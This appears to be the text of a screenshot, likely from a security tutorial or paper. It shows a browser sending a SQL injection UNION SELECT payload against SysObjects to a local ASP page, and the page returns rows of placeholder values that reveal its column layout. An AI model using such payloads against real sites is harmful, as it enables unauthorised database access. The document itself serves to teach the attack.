 Sample ASP Script - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9, 9, 'Text', 9 FROM SysObjects WHERE ''=' Go
LastName FirstName Title Notes Extension
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9
9 9 9 Text 9